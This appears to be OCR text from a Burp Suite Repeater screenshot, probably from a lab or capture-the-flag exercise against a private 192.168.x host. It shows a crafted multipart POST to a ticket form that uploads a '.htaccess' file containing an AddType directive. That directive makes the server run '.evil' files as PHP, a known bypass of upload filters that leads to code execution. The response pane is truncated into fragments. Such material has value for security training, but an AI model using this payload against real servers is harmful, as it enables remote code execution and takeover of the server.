 Burp Suite Commu
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /Ticket.php HTTP/1.1
2 Host: 192.168.236.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3707256439686489344164343576
8 Content-Length: 759
9 Origin: http://192.168.236.187
10 Connection: close
11 Referer: http://192.168.236.187/index.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3707256439686489344164343576
15 Content-Disposition: form-data; name="your-name"
16
17 test
18 -----------------------------3707256439686489344164343576
19 Content-Disposition: form-data; name="your-email"
20
21 test@test.com
22 -----------------------------3707256439686489344164343576
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------3707256439686489344164343576
27 Content-Disposition: form-data; name="the_file"; filename=".htaccess"
28 Content-Type: application/x-php
29
30 AddType application/x-httpd-php .evil
31
32
33 -----------------------------3707256439686489344164343576
34 Content-Disposition: form-data; name="submit"
35
36 Purchase
37 -----------------------------3707256439686489344164343576--
38
Respo
Pretty
1 HTT
2 Dat
3 Ser
4 X-P
5 Con
6 Con
7 Con
8
9 <sc
a
w
</s